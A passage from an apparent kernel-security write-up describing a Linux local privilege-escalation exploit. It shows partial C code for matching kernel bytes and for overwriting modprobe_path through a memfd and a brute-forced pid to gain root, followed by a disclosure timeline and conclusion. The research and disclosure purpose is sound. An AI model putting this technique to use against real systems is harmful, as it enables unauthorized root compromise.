if (memcmp(addr + 0x0, "\xfc\x0f\x01\x15", 4) == 0 &&

memcmp(addr + 0x8, "\xb8\x10\x00\x00\x00\x8e\xd8\x8e\xc0\x8e\xd0\xbf", 12) == 0 &&

memcmp(addr + 0x18, "\x89\xde\x8b\x0d", 4) == 0 &&

memcmp(addr + 0x20, "\xc1\xe9\x02\xf3\xa5\xbc", 6) == 0 &&

memcmp(addr + 0x2a, "\x0f\x20\xe0\x83\xc8\x20\x0f\x22\xe0\xb9\x80\x00\x00\xc0\x0f\x32\x0f\xba\xe8\x08\x0f\x30\xb8\x00", 24) == 0 &&

memcmp(addr + 0x45, "\x0f\x22\xd8\xb8\x01\x00\x00\x80\x0f\x22\xc0\xea\x57\x00\x00", 15) == 0 &&

memcmp(addr + 0x55, "\x08\x00\xb9\x01\x01\x00\xc0\xb8", 8) == 0 &&

memcmp(addr + 0x61, "\x31\xd2\x0f\x30\xe8", 5) == 0 &&

memcmp(addr + 0x6a, "\x48\xc7\xc6", 3) == 0 &&

memcmp(addr + 0x71, "\x48\xc7\xc0\x80\x00\x00", 6) == 0 &&

memcmp(addr + 0x78, "\xff\xe0", 2) == 0)

return true;

return false;

}

[...]

Overwriting modprobe_path

Finding the /sbin/modprobe string in kernel memory and replacing it with a controlled value that points to a file we own finally becomes relatively trivial.

A very well-known trick for this to work, although we are running in a chroot without being able to create files at the root filesystem, is using a memfd exposed through /proc/<pid>/fd/<n>. It's worth adding that, given that our pid outside the unprivileged namespace is unknown to us, we brute-force it.

[...]

puts("[*] overwrite modprobe_path");

for (int i = 0; i < 4194304; i++)

{

pipebuf->page = modprobe_page;

pipebuf->offset = modprobe_off;

pipebuf->len = 0;

for (int i = 0; i < SKBUF_SPRAY; i++)

{

if (write(sock[i][0], pipebuf, 1024 - 320) < 0)

{

perror("[-] write(socket)");

break;

}

}

memset(&data, 0, PAGE_SIZE);

snprintf(fd_path, sizeof(fd_path), "/proc/%i/fd/%i", i, modprobe_fd);

lseek(modprobe_fd, 0, SEEK_SET);

dprintf(modprobe_fd, MODPROBE_SCRIPT, i, status_fd, i, stdin_fd, i, stdout_fd);

if (write(pfd[pipe_idx][1], fd_path, 32) < 0)

{

perror("\n[-] write(pipe)");

}

if (check_modprobe(fd_path))

{

puts("[-] failed to overwrite modprobe");

break;

}

if (trigger_modprobe(status_fd))

{

puts("\n[+] got root");

goto out;

}

for (int i = 0; i < SKBUF_SPRAY; i++)

{

if (read(sock[i][1], leak, 1024 - 320) < 0)

{

perror("[-] read(socket)");

return -1;

}

}

}

puts("[-] fake modprobe failed");

[...]

This trick has already been throughly detailed by lau, so we won't go much more into it.

Universal exploit demo

{%youtube tjbp4Mtfo8w %} You can find the complete universal exploit in our GitHub.

Disclosure Timeline

- March 21st -- Patch made public

- March 23rd -- Scrolled through commits and found the bug fix.

- March 24th -- Wrote KernelCTF exploit

- March 26th -- Wrote Universal exploit

- May 23rd -- Patch landed on Ubuntu and Debian

Note that the universal exploit was alive for roughly 2 months against popular distros.

Conclusion

In this post, I have discussed how a bug fixed by a commit freshly made public can be used to exploit the latest stable releases of the kernel and maintain 0day-like primitives for an extended period. I've also discussed two different paths to exploit the vulnerability: one that I used to exploit the KernelCTF instance and retrieve the flag and a second one that I used to craft a universal exploit binary that works stably in all tested targets without needing to be adapted or even recompiled.

What we have observed is not novel; despite the efforts and progress made by the Linux community to improve kernel security, it's been made evident that the supply of exploitable bugs is still virtually unlimited and that the open-source patch gap is long enough to maintain capabilities that are live.